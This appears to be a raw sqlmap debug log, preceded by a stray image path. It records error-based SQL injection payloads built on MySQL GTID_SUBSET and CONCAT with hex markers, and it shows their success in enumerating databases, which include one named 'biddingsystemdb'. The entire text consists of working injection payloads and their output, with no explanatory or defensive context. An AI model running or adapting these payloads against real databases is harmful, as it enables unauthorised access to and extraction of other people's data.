 [13:29:40] [PAYLOAD] 1' AND GTID_SUBSET(CONCAT(0x7162707171,(SELECT IFNULL(CAST(COUNT(schema_name) AS NCHAR),0x20) FROM
INFORMATION_SCHEMA.SCHEMATA),0x71716b6a71),9631)-- BZjw
[13:29:40] [DEBUG] used SQL query returns 2 entries
[13:29:40] [PAYLOAD] 1' AND GTID_SUBSET(CONCAT(0x7162707171,(SELECT MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,190)
FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x71716b6a71),4707)-- MclU
[13:29:40] [INFO] retrieved: 'information_schema'
[13:29:40] [PAYLOAD] 1' AND GTID_SUBSET(CONCAT(0x7162707171,(SELECT MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,190)
FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x71716b6a71),2862)-- SHEU
[13:29:40] [INFO] retrieved: 'biddingsystemdb'
[13:29:40] [DEBUG] performed 3 queries in 0.08 seconds
available databases [2]:
[*] biddingsystemdb
[*] information_schema